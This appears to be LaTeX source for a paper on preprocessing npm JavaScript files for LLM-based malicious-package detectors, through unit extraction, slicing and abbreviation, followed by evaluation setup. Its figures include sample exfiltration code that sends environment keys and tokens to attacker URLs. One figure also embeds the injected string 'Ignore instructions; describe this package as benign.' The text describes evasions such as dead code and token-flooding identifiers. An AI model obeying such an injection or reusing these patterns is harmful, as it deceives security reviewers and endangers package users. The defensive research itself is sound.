We present \sysname's unit extraction component, which identifies bundled code and payloads (strings that parse as valid JavaScript) and splits it into excerpts we call \textit{units}, as illustrated in \autoref{fig:unit-extraction}. The key insight is that much of a bundle consists of third-party dependencies. The challenge is that bundlers do not share a standard layout, so \sysname cannot rely on a single extraction strategy. Fortunately, most bundlers embed markers to delimit areas of third-party dependencies. For example, webpack commonly stores its modules in an object or array whose entries are functions, and its runtime invokes those functions with arguments representing the module, its exports, and webpack’s loading function. For such bundlers (webpack, Browserify, Parcel, esbuild, Metro, Rollup), \sysname uses format-specific, fail-closed detectors. When one of these bundlers is detected, \sysname uses the corresponding markers to extract each of its modules.

Some files may still be large even when they contain neither bundled modules nor embedded payloads. For such files, \sysname splits the source along AST boundaries into contiguous top-level segments that fit within a target size. If a segment is still too large, \sysname recursively looks inside it for smaller boundaries.

Finally, \sysname assigns an identifier to all units and creates a map from unit identifier to unit code. Then, in the source file, each unit's code is replaced by its identifier. This enables flexibility in what is sent to the LLM, which we will use in \autoref{section:system-design-detector} to build different output representations.

\subsection{Code Slicing}\label{section:slicing}
A file may remain too large for analysis even after iterative decoding and bundled-unit extraction. One reason is that an adversary seeking to evade \sysname may add dead code, \ie code that is unreachable at runtime, to bury malicious behavior within a much larger file.


\begin{figure}[t!]
    \centering
    \input{figures/steps/slicing-figure}
    \caption{Overview of slicing: \step{1} A forward pass removes unreachable code. Then \step{2} a dependency graph across units is generated and \step{3} a backward slice
    is computed over this graph from a taxonomy of sinks (\eg \texttt{fetch}).}
    \label{fig:slicing}
\end{figure}

The key insight is to retain statements that may contribute to modeled security-sensitive operations. \sysname does this through code slicing in two passes, as shown in \autoref{fig:slicing}. First, a \textit{forward pass} removes functions and class definitions that are unreachable from the program's entry points. Then, a \textit{backward pass} traverses a statement-level dependence graph over the extracted units and retains statements that may contribute to a security-sensitive sink or top-level export.

\shortsection{Forward Pass}
For the forward pass, \sysname builds a call graph where function and class definitions are nodes and possible calls are edges, following prior work~\cite{obbinkExtensibleApproachTaming2018}. Traversal starts from module initialization, exports, definitions containing security-sensitive sinks, and definitions referenced by other units. Named function declarations, \texttt{const} function bindings, and classes with no definition-time effects are removed when they are not reachable from any of these roots.

\shortsection{Backward Pass}
For the backward pass, \sysname builds a statement-level dependence graph over the remaining code, following prior work~\cite{takataMineSpiderExtractingHidden2016,jinCodeInjectionAttacks2014}. The graph captures data and control dependencies, function calls, and early exits that may affect whether a statement executes. Starting from sinks (defined in Appendix \ref{appendix:slice-sinks}) and top-level exports, \sysname traverses these dependencies backward and retains the statements that may affect them. It also preserves the enclosing functions, conditions, and blocks needed to keep the resulting code syntactically valid. This backward pass corresponds to a Weiser-style backward slice~\cite{weiserProgramSlicing1981,tipSurveyProgramSlicing1994} over an approximate program dependence graph~\cite{ferranteProgramDependenceGraph1987}.

\subsubsection{Preserving Classification}\label{section:slicing-safeguards} 
Two problems arise when performing reachability analysis over arbitrary source code. First, an adversary may hide malicious behavior from the analysis, for example by using a sink that \sysname does not recognize. In such cases, the backward slice may be empty and remove code needed for classification. Second, some files may be too complex to analyze efficiently. For instance, a file with many function calls can make reachability expensive in both time and memory. \sysname therefore needs to handle these cases without degrading classification (\ref{goal:recall-safe}) or allowing slicing to become prohibitively expensive (\ref{goal:bounded}).

\sysname uses a function-flow analysis \cite{feldthausEfficientConstructionApproximate2013} to propagate function values through assignments. For example, \texttt{const f = payload; f()} links the call to \texttt{payload}. When a call has an unknown receiver, such as \texttt{factory().run()}, \sysname considers any modeled function named \texttt{run} as a possible target. Similarly, computed dispatch such as \texttt{(\{a: f, b: g\})[k]()} may target both \texttt{f} and \texttt{g}. If a call remains unresolved, \sysname conservatively considers functions used as values elsewhere in the program. For example, in \texttt{const handler = choose(payload, benign); handler()}, the analysis cannot determine which function \texttt{choose} returns, so it retains \texttt{payload}, \texttt{benign}, and other functions that may have been stored, passed, or returned. These conservative approximations intentionally retain more code to preserve information needed for classification, following \ref{goal:recall-safe}.

\sysname also places explicit bounds on slicing. Files are not sliced if they exceed 256 units, 750,000 AST nodes, or an AST depth of 2,000. After slicing, \sysname validates the result and rejects the replacement when no sink is found, dynamic evaluation is reachable from a sink, an external module such as \texttt{require("./example.js")} is reachable, or a sensitive source such as \texttt{process.env} flows to another sink that would otherwise be removed. In these cases, \sysname keeps the original code rather than risk removing information needed for classification.

\begin{figure}[h!]
    \centering
    \input{figures/steps/abbreviation-figure}
    \caption{Overview of source abbreviation: long \textcolor{blue}{identifiers} and \textcolor{red}{literals} are abbreviated if they reach a size threshold.}
    \label{fig:abbreviation}
\end{figure}

\subsection{Source Abbreviation}\label{section:abbreviation}
This section describes how \sysname abbreviates literals and identifiers whose token counts exceed a given threshold. Both create potential attack surfaces because high-entropy strings can consume many tokens, as discussed in \autoref{section:tokenization}. JavaScript also places no practical source-level bound on identifier length. An adversary can therefore construct a high-entropy identifier or literal, such as \texttt{\_0xb2...6d2}, containing millions of characters. A single such value can consume hundreds of thousands of tokens and can defeat the source-reduction gains achieved by earlier stages.

\shortsection{Identifier Abbreviation}
\sysname takes a token budget that bounds the size of an identifier. Identifiers that exceed the budget are replaced with \texttt{var\_X} for variables, \texttt{func\_X} for functions, \texttt{prop\_X} for properties, and \texttt{\#field\_X} for private fields. Here, \texttt{X} is a unique number assigned to each identifier.

\shortsection{Literal Abbreviation}
\sysname similarly abbreviates literals that exceed a specified budget. To avoid the overhead of tokenizing every string, \sysname uses character length as a proxy for token count. For ASCII text, a string of length n requires at most n tokens. For example, the string ``\texttt{abcdefghij}'' becomes ``\texttt{ab...ij}'', while the array ``\texttt{[1,2,3,4,5,6]}'' becomes ``\texttt{[1,2,/*...*/,5,6]}''. For particularly long literals, \sysname also records how much content was removed using \texttt{...[N chars elided]...} for strings and \texttt{/* ...[N elements elided]... */} for arrays.

Some literals contain information that may affect the detector's verdict. URLs are one example because their host can itself be security relevant. For long URLs, \sysname therefore preserves the first 48 characters and the final 8 characters while abbreviating the remainder.

%% file: figures/steps/decoding-figure.tex
\begingroup

\providecommand{\DecodingExampleWidth}{0.95\linewidth}

\tikzset{
  decoding node/.style={
    draw,
    rectangle,
    inner sep=2.5pt,
    align=center
  },
  decoding decoder/.style={
    draw,
    rectangle,
    minimum width=2.28cm,
    minimum height=4.2mm,
    inner sep=1.2pt,
    align=center
  },
  decoding edge/.style={
    ->,
    line width=.55pt
  },
}

\begin{minipage}[t]{\DecodingExampleWidth}
\centering

\resizebox{\linewidth}{!}{%
\begin{tikzpicture}[font=\scriptsize,x=1cm,y=1cm]

\node[decoding node] (source) at (0.48,-0.30) {Source};

\draw[draw=lstRule]
  (1.45,0.78) rectangle (3.15,-1.40);

\node[
  anchor=north,
  font=\bfseries\scriptsize
] (parserLabel) at (2.30,0.80) {Parser};

\node[
  anchor=east
] at ([xshift=2.25mm]parserLabel.west) {\step{1}};

\node[
  decoding decoder,
  minimum width=1.30cm
] (ast) at (2.30,-0.30) {Shared AST};

\draw[draw=lstRule]
  (3.55,0.78) rectangle (5.95,-1.40);

\node[
  anchor=north,
  font=\bfseries\scriptsize
] (decoderLabel) at (4.75,0.80) {Decoder};

\node[
  anchor=east
] at ([xshift=2.25mm]decoderLabel.west) {\step{2}};

\node[
  decoding decoder,
  fill=blue!18
] (fold) at (4.75,0.18) {Constant Folding};

\node[
  decoding decoder,
  fill=red!14
] (base) at (4.75,-0.26) {Base64};

\foreach \y in {-0.58,-0.68,-0.78} {
  \node[
    inner sep=0pt,
    font=\scriptsize
  ] at (4.75,\y) {$\cdot$};
}

\node[
  decoding decoder,
  fill=gray!25
] (array) at (4.75,-1.10) {String Array};

\draw[draw=lstRule]
  (6.35,0.78) rectangle (8.75,-1.40);

\node[
  anchor=north,
  font=\bfseries\scriptsize
] (rewriteLabel) at (7.55,0.80) {Rewrite};

\node[
  anchor=east
] at ([xshift=2.25mm]rewriteLabel.west) {\step{3}};

\node[
  decoding decoder,
  minimum width=1.95cm
] (replacement) at (7.55,-0.25)
  {Replacement\\Selection};

\node[
  decoding decoder,
  minimum width=1.95cm
] (termination) at (7.55,-0.95)
  {Termination\\Check};

\node[
  decoding node,
  minimum width=0.75cm
] (stop) at (9.35,-0.95) {Stop};

\draw[decoding edge]
  (source.east) -- (1.45,-0.30);

\draw[decoding edge]
  (3.15,-0.30) -- (3.55,-0.30);

\draw[decoding edge]
  (5.95,-0.30) -- (6.35,-0.30);

\draw[decoding edge]
  (replacement.south) -- (termination.north);

\draw[decoding edge]
  (termination.east) -- (stop.west);

\draw[decoding edge]
  (termination.south)
  -- ++(0,-0.25)
  -| (source.south);

\end{tikzpicture}%
}%

\end{minipage}
\endgroup

%% file: figures/steps/decoding-figure-rounds.tex
\begingroup

\providecommand{\DecodingBasicStyle}{\scriptsize\ttfamily}
\providecommand{\DecodingFoldColor}{blue!18}
\providecommand{\DecodingBaseColor}{red!14}

\lstdefinestyle{decodingFigure}{
  style=snippet,
  basicstyle=\DecodingBasicStyle,
  numbers=none,
  xleftmargin=0.25em,
  frame=tb,
  framerule=0.4pt,
  rulecolor=\color{lstRule},
  breaklines=true,
  breakatwhitespace=false,
  postbreak=\mbox{\textcolor{lstNumber}{$\hookrightarrow$}\space},
  columns=fullflexible,
  keepspaces=true,
  showstringspaces=false,
  upquote=true,
  tabsize=2,
  aboveskip=0.35\baselineskip,
  belowskip=0.25\baselineskip,
  escapeinside={(*@}{@*)},
}

\setlength{\parindent}{0pt}
\setlength{\fboxsep}{0.7pt}

\providecommand{\DecodingQ}[1]{%
  \textcolor{lstString}{\textquotedbl#1\textquotedbl}%
}

\providecommand{\DecodingFoldBlock}[2]{%
  \colorbox{\DecodingFoldColor}{%
    \parbox[t]{#1}{%
      \raggedright
      \DecodingBasicStyle #2%
    }%
  }%
}

\providecommand{\DecodingBaseBlock}[2]{%
  \colorbox{\DecodingBaseColor}{%
    \parbox[t]{#1}{%
      \raggedright
      \DecodingBasicStyle #2%
    }%
  }%
}

\providecommand{\DecodingResultWrap}[2]{%
  \parbox[t]{#1}{%
    \raggedright
    \DecodingBasicStyle
    \textcolor{lstString}{\textquotesingle#2\textquotesingle}%
    \textcolor{black}{;}%
  }%
}

\begin{minipage}{\linewidth}

\begin{minipage}[t]{0.29\linewidth}
{\centering\small\bfseries Source\par}
\begin{lstlisting}[style=decodingFigure]
const payload =
Buffer["from"](
(*@\DecodingFoldBlock{19mm}{%
\DecodingQ{ZmV0Y2go}+\\
\DecodingQ{Ii8vYzIu}+\\
\DecodingQ{aW8vZXhm}+\\
\DecodingQ{aWw/ZD0i}+\\
\DecodingQ{K1RPS0VO}+\\
\DecodingQ{KQ==}}@*),
"base64")
.toString();
eval(payload);
\end{lstlisting}
\end{minipage}
\hfill
\begin{minipage}[t]{0.04\linewidth}
\vspace{3.4\baselineskip}
\centering
\makebox[0pt][c]{$\longrightarrow$}
\end{minipage}
\hfill
\begin{minipage}[t]{0.29\linewidth}
{\centering\small\bfseries Round 1\par}
\begin{lstlisting}[style=decodingFigure]
const payload =
(*@\DecodingBaseBlock{19mm}{%
Buffer[\DecodingQ{from}](\\
\textcolor{lstString}{\textquotedbl ZmV0Y2goIi\\
8vYzIuaW8v\\
ZXhmaWw/ZD\\
0iK1RPS0VO\\
KQ==\textquotedbl},\\
\DecodingQ{base64})\\
.toString();}@*)
eval(payload);
\end{lstlisting}
\end{minipage}
\hfill
\begin{minipage}[t]{0.04\linewidth}
\vspace{3.4\baselineskip}
\centering
\makebox[0pt][c]{$\longrightarrow$}
\end{minipage}
\hfill
\begin{minipage}[t]{0.29\linewidth}
{\centering\small\bfseries Round 2\par}
\begin{lstlisting}[style=decodingFigure]
const payload =
(*@\DecodingResultWrap{19mm}{fetch(\textquotedbl//c2.\\
io/exfil?d=\textquotedbl+\\
TOKEN)}@*)
eval(payload);
\end{lstlisting}
\end{minipage}

\end{minipage}
\endgroup

%% file: figures/steps/extraction-figure.tex
\begingroup

\providecommand{\ExtractionBasicStyle}{\footnotesize\ttfamily}
\providecommand{\ExtractionColor}{gray!35}

\lstdefinestyle{extractionFigure}{
  style=snippet,
  basicstyle=\ExtractionBasicStyle,
  numbers=left,
  numberstyle=\tiny\color{lstNumber},
  numbersep=7pt,
  xleftmargin=1.7em,
  frame=tb,
  framerule=0.4pt,
  rulecolor=\color{lstRule},
  breaklines=true,
  breakatwhitespace=false,
  postbreak=\mbox{\textcolor{lstNumber}{$\hookrightarrow$}\space},
  columns=fullflexible,
  keepspaces=true,
  showstringspaces=false,
  upquote=true,
  tabsize=2,
  aboveskip=0.40\baselineskip,
  belowskip=0.25\baselineskip,
  escapeinside={(*@}{@*)},
}

\setlength{\parindent}{0pt}
\setlength{\fboxsep}{0.8pt}

\providecommand{\step}[1]{%
  \tikz[baseline=(step.base)]
    \node[circle,fill=black,text=white,minimum size=1.45em,
      inner sep=0pt,font=\bfseries\small] (step) {#1};}
\providecommand{\step}[1]{%
  \makebox[0pt][r]{\step{#1}\hspace{0.30em}}}
\providecommand{\ExtractionMatch}[1]{%
  \colorbox{\ExtractionColor}{\strut\ExtractionBasicStyle #1}}
\providecommand{\ExtractionPayload}[2]{%
  \colorbox{\ExtractionColor}{\parbox[t]{#1}{\raggedright
    \ExtractionBasicStyle\textcolor{lstString}{\textquotedbl#2\textquotedbl}}}}

\noindent\begin{minipage}{\linewidth}
\begin{minipage}[t]{0.61\linewidth}
  {\centering\small\bfseries \texttt{bundle.js}\par}

\begin{lstlisting}[style=extractionFigure]
const modules = {
  120(module) { /* ... */ },
(*@\step{1}\ExtractionMatch{901(module) \{}@*)
    const source =
(*@\step{2}\ExtractionPayload{34mm}{(function payload\_1(x) \{ return x; \})}@*);
    module.exports=eval(source);
  }
};
\end{lstlisting}
\end{minipage}
\hfill
\begin{minipage}[t]{0.34\linewidth}
  {\centering\small\bfseries Extracted Units\par}

  \vspace{0.55\baselineskip}
  \centering
  \begin{tikzpicture}[font=\footnotesize\ttfamily,
      every node/.style={anchor=west,inner sep=1pt}]
    \node (root) at (0,0) {bundle/};
    \node (skeleton) at (0.28,-0.50) {skeleton.js};
    \node (modules) at (0.28,-1.00) {modules/};
    \node (m120) at (0.66,-1.50) {120.js};
    \node (m901) at (0.66,-2.00)
      {\step{1}\hspace{0.12em}901.js};
    \node (payloads) at (0.28,-2.50) {payloads/};
    \node (p1) at (0.66,-3.00)
      {\step{2}\hspace{0.12em}payload\_1.js};

    \draw[draw=lstNumber] (0.10,-0.16) |- (skeleton.west);
    \draw[draw=lstNumber] (0.10,-0.16) |- (modules.west);
    \draw[draw=lstNumber] (0.38,-1.16) |- (m120.west);
    \draw[draw=lstNumber] (0.38,-1.16) |- (m901.west);
    \draw[draw=lstNumber] (0.10,-0.16) |- (payloads.west);
    \draw[draw=lstNumber] (0.38,-2.66) |- (p1.west);
  \end{tikzpicture}
\end{minipage}
\end{minipage}

\endgroup

%% file: figures/steps/slicing-figure.tex
\begingroup

\providecommand{\SliceBasicStyle}{\footnotesize\ttfamily}
\providecommand{\SliceKeepColor}{gray!35}
\providecommand{\SliceForwardColor}{blue!18}
\providecommand{\SliceBackwardColor}{red!14}

\lstdefinestyle{slicingFigure}{
style=snippet,
basicstyle=\SliceBasicStyle,
numbers=left,
numberstyle=\tiny\color{lstNumber},
numbersep=7pt,
xleftmargin=1.7em,
frame=tb,
framerule=0.4pt,
rulecolor=\color{lstRule},
breaklines=true,
breakatwhitespace=false,
postbreak=\mbox{\textcolor{lstNumber}{$\hookrightarrow$}\space},
columns=fullflexible,
keepspaces=true,
showstringspaces=false,
upquote=true,
tabsize=2,
aboveskip=0.10\baselineskip,
belowskip=0.10\baselineskip,
lineskip=0pt,
escapeinside={(*@}{@*)},
}

\setlength{\parindent}{0pt}
\setlength{\fboxsep}{1pt}

\providecommand{\SliceKW}[1]{\textcolor{lstKeyword}{\bfseries #1}}
\providecommand{\SliceString}[1]{%
\textcolor{lstString}{\textquotedbl#1\textquotedbl}}
\providecommand{\SliceKeep}[1]{%
\colorbox{\SliceKeepColor}{\strut\SliceBasicStyle #1}}
\providecommand{\SliceKeepI}[1]{%
\colorbox{\SliceKeepColor}{\strut\SliceBasicStyle\hspace*{1em}#1}}
\providecommand{\SliceForward}[1]{%
\colorbox{\SliceForwardColor}{\strut\SliceBasicStyle
\textcolor{lstComment}{\sout{#1}}}}
\providecommand{\SliceBackwardI}[1]{%
\colorbox{\SliceBackwardColor}{\strut\SliceBasicStyle\hspace*{1em}
\textcolor{lstComment}{\sout{#1}}}}

\providecommand{\SliceStep}[1]{%
\tikz[baseline=(sliceStep.base)]
\node[circle,fill=black,text=white,minimum size=4.8mm,
inner sep=0pt,font=\bfseries\footnotesize] (sliceStep) {#1};}
\providecommand{\SliceMark}[1]{%
\makebox[0pt][l]{\hspace{0.30em}\SliceStep{#1}}}

\tikzset{
slice graph node/.style={draw,rectangle,inner sep=1.2pt,
minimum height=4.1mm,align=center},
slice backward node/.style={slice graph node,fill=red!14},
slice sink/.style={slice graph node,fill=black,text=white},
slice dep/.style={->,line width=.55pt},
slice control/.style={->,line width=.55pt,dashed},
slice faded/.style={->,draw=red!55,line width=.45pt,dashed},
}

\noindent\begin{minipage}{\linewidth}
\begin{minipage}[t]{0.535\linewidth}
{\centering\small\bfseries \texttt{module 901}\par}

\begin{lstlisting}[style=slicingFigure]
(*@\SliceKeep{\SliceKW{const} send = payload\_1;}@*)
(*@\SliceKeep{run();}@*)
(*@\SliceKeep{\SliceKW{function} run() \{\}}@*)
(*@\SliceKeepI{\SliceKW{const} k = process.env.KEY;}@*)
(*@\SliceBackwardI{const p=k.slice(0,2);}\SliceMark{3}@*)
(*@\SliceBackwardI{log(p);}@*)
(*@\SliceKeepI{\SliceKW{if} (k) send(k);\}}@*)
(*@\SliceForward{function help() \{\}}\SliceMark{1}@*)
\end{lstlisting}

\vspace{0.04\baselineskip}
{\centering\small\bfseries \texttt{payload 1}\par}

\begin{lstlisting}[style=slicingFigure]
(*@\SliceKeep{\SliceKW{const} url = "https://evil.com";}@*)
(*@\SliceKeep{\SliceKW{function} payload\_1(x) \{\}}@*)
(*@\SliceKeepI{\SliceKW{const} b=JSON.stringify(x);}@*)
(*@\SliceKeepI{fetch(url,\{body:b\})\}}@*)
(*@\SliceForward{function debug() \{\}}@*)
\end{lstlisting}
\end{minipage}
\hfill
\begin{minipage}[t]{0.425\linewidth}
{\centering\mbox{\SliceStep{2}\hspace{0.30em}
{\footnotesize\bfseries Dependency Graph}}\par}

\vspace{0.18\baselineskip}
\centering
\begin{tikzpicture}[font=\footnotesize,x=1cm,y=0.86cm]
\draw[draw=lstRule] (0,0) rectangle (3.32,-2.95);
\node[anchor=north west,text=lstComment] at (0.08,-0.08) {\texttt{module 901}};

\node[slice graph node] (env)  at (0.6,-0.70) {env.KEY};
\node[slice graph node] (key)  at (1.68,-0.70) {k};
\node[slice graph node] (cond) at (2.72,-0.70) {if(k)};
\node[slice backward node] (p) at (1.05,-1.58) {p};
\node[slice backward node] (log) at (0.35,-2.28) {log};
\node[slice graph node] (call) at (1.68,-2.25) {send(k)};

\draw[slice dep] (env.east) -- (key.west);
\draw[slice dep] (key.south) -- (call.north);
\draw[slice control] (call.east) -| (cond.south);
\draw[slice faded] (key.south west) -- ++(-0.18,-0.18) -| (p.north);
\draw[slice faded] (log.north) |- (p.west);

\draw[draw=lstRule] (0,-3.22) rectangle (3.32,-6.60);
\node[anchor=north west,text=lstComment] at (0.08,-3.30) {\texttt{payload 1}};

\node[slice graph node] (arg) at (1.68,-3.90) {x};
\node[slice graph node] (json) at (1.68,-4.58) {stringify};
\node[slice graph node] (body) at (1.68,-5.22) {b};
\node[slice graph node] (url) at (0.40,-5.92) {url};
\node[slice sink] (fetch) at (1.68,-5.92) {fetch};

\draw[slice dep] (call.south) -- (arg.north);
\draw[slice dep] (arg.south) -- (json.north);
\draw[slice dep] (json.south) -- (body.north);
\draw[slice dep] (body.south) -- (fetch.north);
\draw[slice dep] (url.east) -- (fetch.west);

\end{tikzpicture}
\end{minipage}
\end{minipage}

\endgroup

%% file: figures/steps/abbreviation-figure.tex
\begingroup

\providecommand{\CRBasicStyle}{\scriptsize\ttfamily}
\providecommand{\CRIdentifierColor}{blue!18}
\providecommand{\CRLiteralColor}{red!14}

\lstdefinestyle{contextReduction}{
  style=snippet,
  basicstyle=\CRBasicStyle,
  numbers=left,
  numberstyle=\tiny\color{lstNumber},
  numbersep=4pt,
  xleftmargin=1.2em,
  frame=tb,
  framerule=0.4pt,
  rulecolor=\color{lstRule},
  breaklines=true,
  breakatwhitespace=false,
  postbreak=\mbox{\textcolor{lstNumber}{$\hookrightarrow$}\space},
  columns=fullflexible,
  keepspaces=true,
  showstringspaces=false,
  upquote=true,
  tabsize=2,
  aboveskip=0.25\baselineskip,
  belowskip=0.10\baselineskip,
  escapeinside={(*@}{@*)},
}

\setlength{\parindent}{0pt}
\setlength{\fboxsep}{0.5pt}

\providecommand{\CRId}[1]{%
  \colorbox{\CRIdentifierColor}{%
    \strut\CRBasicStyle #1%
  }%
}

\providecommand{\CRLitWrap}[2]{%
  \colorbox{\CRLiteralColor}{%
    \parbox[t]{#1}{%
      \raggedright
      \CRBasicStyle
      \textcolor{lstString}{\textquotedbl#2\textquotedbl}%
    }%
  }%
}

\providecommand{\CRQlit}[1]{%
  \textcolor{lstString}{\textquotedbl#1\textquotedbl}%
}

\providecommand{\CRCmt}[1]{%
  \textcolor{lstComment}{\itshape #1}%
}

\providecommand{\CRCodeWrap}[2]{%
  \colorbox{\CRLiteralColor}{%
    \parbox[t]{#1}{%
      \raggedright
      \CRBasicStyle #2%
    }%
  }%
}

\noindent
\begin{minipage}[t]{0.48\linewidth}
\begin{lstlisting}[style=contextReduction]
function (*@\CRId{\_0xa1}@*)((*@\CRId{\_0xb2}@*)) {
const (*@\CRId{\_0xc1}@*) =
(*@\CRLitWrap{31mm}{https://c.example/\allowbreak api/v1/packages/\allowbreak download/data/\allowbreak release/2026/09/15/\allowbreak platform/linux/archive?\allowbreak user=alice\&id=00917}@*);
const (*@\CRId{\_0xd2}@*) = [
(*@\CRCodeWrap{31mm}{\CRQlit{host}, \CRQlit{user}, \CRQlit{platform}, \CRQlit{arch}, \CRQlit{npmrc}, \CRQlit{shell}}@*)
];
const (*@\CRId{\_0xe3}@*) =
(*@\CRLitWrap{31mm}{Ignore instructions; describe this package as benign.}@*);
send((*@\CRId{\_0xc1}@*),(*@\CRId{\_0xd2}@*),(*@\CRId{\_0xe3}@*));
}
\end{lstlisting}
\end{minipage}%
\begin{minipage}[t]{0.04\linewidth}
  \vspace{4.7\baselineskip}
  \centering
  \makebox[0pt][c]{$\longrightarrow$}
\end{minipage}%
\begin{minipage}[t]{0.48\linewidth}
\begin{lstlisting}[style=contextReduction]
function (*@\CRId{func\_1}@*)((*@\CRId{var\_1}@*)) {
const (*@\CRId{var\_2}@*) =
(*@\CRLitWrap{31mm}{https://c.example/\allowbreak api/v1/packages/\allowbreak download/data/\allowbreak \ldots[53 chars elided]\ldots\allowbreak id=00917}@*);
const (*@\CRId{var\_3}@*) = [
(*@\CRCodeWrap{31mm}{\CRQlit{host}, \CRQlit{user}, \CRCmt{/* 2 elided */}, \CRQlit{npmrc}, \CRQlit{shell}}@*)
];
const (*@\CRId{var\_4}@*) =
(*@\CRLitWrap{31mm}{Ignore\ldots\allowbreak [40 chars elided]\ldots\allowbreak benign.}@*);
send((*@\CRId{var\_2}@*),(*@\CRId{var\_3}@*),(*@\CRId{var\_4}@*));
}
\end{lstlisting}
\end{minipage}

\endgroup

%% file: sections/05_system_detector.tex
\section{\sysname Outputs}\label{section:system-design-detector}
In this section, we present two common workflows used by LLM-based detectors and the \sysname outputs they may consume. We focus on zero-shot single-prompt detectors and SocketAI, both of which are representative of workflows studied in prior work~\cite{nguyenTaintBasedCodeSlicing2026,zhaoMalTotalCostEffectiveLanguageAgnostic,zahanLeveragingLargeLanguage2025,guoUnderstandingNPMMalicious2026}.

The zero-shot detectors make a single call to an LLM to classify the source code without providing examples in the prompt. SocketAI instead follows a three-stage workflow. First, the source is sent to the LLM to produce an initial verdict. Second, the model is prompted again to critique and refine the analysis. Finally, another prompt selects the best report from the generated results.

\subsection{Output per Processed Source File}\label{section:detector-single}
After \sysname preprocesses a source file, the result must be represented in a form the detector can consume. We use a single output that combines the processed source and all extracted units.
For each source file, \sysname outputs the best-effort decoded and sliced source with long identifiers and literals abbreviated. When bundled units have been extracted, their original locations are replaced with unique identifiers. Each unit is then appended below a comment that references its identifier, as illustrated in \autoref{listing:single-input-example}. This follows the Spotlighting strategy for separating untrusted content before it is fed to an LLM~\cite{hinesDefendingIndirectPrompt2024}. Because this representation is produced after removing comments, these markers are the only comments that remain in the source.

\begin{lstlisting}[caption=Example output after applying \sysname, label=listing:single-input-example]
  // ==== index.js ====
  (function (modules) { modules[78465]();})
  (__index.js_78465__);
  // ==== index.js#module78465 ====
  fetch("https://evil.example", {
    method: "POST"
  });
\end{lstlisting}

\subsection{Independent Units}\label{section:detector-multi}
The \sysname representation in \autoref{section:detector-single} may still be too large for a detector because it combines the processed source with all extracted units and code slices. Instead, detectors can treat the processed source and extracted units as separate excerpts. This also enables reuse across packages. If a newly published package contains bundled code that has already been analyzed, the detector can reuse the cached verdict rather than send the same code to the LLM again.

In this representation, \sysname outputs a lean version of the source file and stores each extracted unit separately. Each unit can then be sent individually to the LLM. The lean file is later analyzed together with the verdicts of its selected units.

Before analysis, \sysname ranks the units by their relevance to classification and retains the most suspicious ones. The intuition is that malicious behavior is more likely to involve sensitive APIs such as those used for data exfiltration. We therefore select the top \(N\) units with the highest number of sinks and sources, as defined in Appendix~\ref{appendix:slice-sinks} and \ref{appendix:slice-sources}, favoring payloads over modules when scores are tied.

Finally, we modify the two workflows to use this representation. For the zero-shot workflow, we apply the same prompt on each unit independently, taking the maximum malicious score across units. For the multi-stage workflow, we send each selected unit to create an initial verdict, and keep the same next two stages. This is intended to replace the existing logic of code selection by one that provides self-contained code.

%% file: sections/06_evaluation.tex
\section{Evaluation}\label{section:evaluation}
We apply our approach to answer these research questions:

\begin{rqlist}[series=rquestion]
    \item \label{rq1} How does \sysname affect the effectiveness of LLM-based malicious package detection?
    \item \label{rq2} How scalable is \sysname to registry-scale analysis of packages?
    \item \label{rq3} How much does each step of \sysname contribute to detection effectiveness and cost reduction?
\end{rqlist}

\subsection{Experimental Setup}\label{section:evaluation-setup}
We run all experiments on an \texttt{n2-standard-32} virtual machine with 32~vCPUs and 128~GiB RAM, hosted on the Google Cloud Platform (GCP).

\shortsection{LLM-based Detectors} We evaluate \sysname on two LLM-based detectors: a zero-shot prompting strategy and a multi-stage prompting strategy. For each detector, we consider three types of inputs: the original file, the single-input preprocessed file (\autoref{section:detector-single}), and the Top-3 fallback, which sends the three highest-ranked units only when the preprocessed file is still too large (\autoref{section:detector-multi}). All categories use GPT-5 nano, GPT-5.6 Luna, and DeepSeek V4 Flash (the checkpoint released on July 31, 2026) as the underlying models. We also set the threshold to \(\tau=0.5\) as we found it to be the most stable in preserving true positives and true negatives after preprocessing (detailed sensitivity analysis in Appendix~\ref{appendix:sensitivity}). For the zero-shot workflow, we create a simple prompt that asks the model to rate how malicious a given source file is and report its confidence in that rating. The full prompt can be seen in Appendix~\ref{appendix:zero-shot-prompt}.

\shortsection{Curated Dataset}\label{section:evaluation-setup-dataset}
We curate a balanced dataset of 4,884 npm package files, split evenly between malicious and benign. We consider packages published between January 2025 and July 2026 to capture recent supply-chain attacks and contemporary JavaScript packaging practices. Starting from 7,262 packages confirmed as malicious through human review or the OSV database~\cite{OSVOpenSource}, we retain those whose malicious payload appears in a JavaScript file, \ie either \texttt{.js}, \texttt{.mjs}, or \texttt{.cjs}, then deduplicate the malicious set by campaign. We pair the resulting malicious set with an equally sized benign set, since benign packages substantially outnumber malicious ones in npm. Finally, for the remainder of the evaluation, we focus on larger files exceeding 25,000 tokens, resulting in a 512-file subset (about 10\%) of the entire dataset, with 166 malicious and 346 benign files. For completeness, we report the results on all 4,884 samples in \autoref{appendix:additional-results}.

\shortsection{Metrics} We consider four key metrics to evaluate \sysname with the LLM-based detectors. First, we consider the Coverage, \ie the percentage of files that can be scanned by the detector. Then, we measure the false negative rate (FNR) and false positive rate (FPR). We consider that a file that is not covered is classified as benign and compute the FNR accordingly to remain faithful to deployment concerns, as the number of files to verify manually would otherwise be impractical at the scale of the npm registry. Finally, we compute the token cost using the rates described in Appendix~\ref{appendix:models-cost}.

\input{figures/rq_efficacy/efficacy_table}

\subsection{RQ1: Preprocessing and Classification}\label{section:evaluation-rq1}
In this section, we aim to answer \ref{rq1} and characterize the efficacy of \sysname. We first establish the baseline performance of the two scanners, then measure the improvement of classification after preprocessing.

